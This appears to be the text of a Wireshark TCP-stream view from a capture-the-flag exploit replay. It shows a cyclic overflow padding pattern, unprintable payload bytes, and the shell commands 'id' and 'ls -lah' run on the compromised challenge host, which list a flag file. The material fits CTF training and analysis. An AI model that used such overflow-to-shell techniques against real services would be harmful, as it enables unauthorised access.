 Wireshark · Follow TCP Stream (tcp.stream eq 0) · replay.pcap
HELLO HOW ARE YOU DOING TODAY
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaaua
aavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabU.@.............W.@.........
..................................................................................
...................
@.....................................;.......................W.@.............
3...............................................................
id
uid=1000 gid=1000 groups=1000
ls -lah
total 28K
drwxr-xr-x 1 1000 65534 4.0K Oct 19 14:48 .
drwxrwx--- 1 1000 65534 4.0K Oct 19 14:48 ..
-rwxr-xr-x 1 1000 65534  16K Oct 19 14:48 chall
-r--r----- 1 1000 65534   51 Oct 19 13:58 flag.txt
exit
4 client pkts, 3 server pkts, 5 turns.
Entire conversation (683 bytes) Show data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help